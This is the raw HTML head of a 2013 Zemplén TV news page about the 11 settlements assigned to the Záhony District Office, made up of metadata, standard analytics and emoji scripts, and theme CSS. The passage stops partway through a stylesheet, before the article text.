

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/
body_size: 17545
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="11 település tartozik a Záhonyi Járási Hivatalhoz - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Az okmányirodai, a szociális és gyámügyi feladatok ellátását vette át többek között az önkormányzatt"/>
<meta property="og:url" content="http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 település tartozik a Záhonyi Járási Hivatalhoz - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 település tartozik a Záhonyi Járási Hivatalhoz - Zemplén TV" />
	<meta property="og:description" content="Az okmányirodai, a szociális és gyámügyi feladatok ellátását vette át többek között az önkormányzattól a Záhonyi Járási Hivatal, amelyhez 11 település tartozik. A városban nem okozott semmilyen fennakadást a közigazgatási rendszer átalakítása, a hivatal az első perctől megfelelő személyi és tárgyi feltételekkel várja az ügyfeleket." />
	<meta property="og:url" content="http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-03-12T19:22:58+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/","url":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/","name":"11 település tartozik a Záhonyi Járási Hivatalhoz - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-03-12T19:22:58+00:00","dateModified":"2013-03-12T19:22:58+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"11 település tartozik a Záhonyi Járási Hivatalhoz"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; 11 település tartozik a Záhonyi Járási Hivatalhoz hozzászólás hírcsatorna" href="http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/38002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=38002' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="11 település tartozik a Záhonyi Járási Hivatalhoz" />
<meta property="og:url" content="http://www.zemplentv.hu/11-telepules-tartozik-a-zahonyi-jarasi-hivatalhoz/" />
<meta property="og:description" content="Az okmányirodai, a szociális és gyámügyi feladatok ellátását vette át többek között az önkormányzattól a Záhonyi Járási Hivatal, amelyhez 11 település tartozik. A városban nem okozott semmilyen fennakadást a közigazgatási rendszer átalakítása, a hivatal az első perctől megfelelő személyi és tárgyi feltételekkel várja az ügyfeleket." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
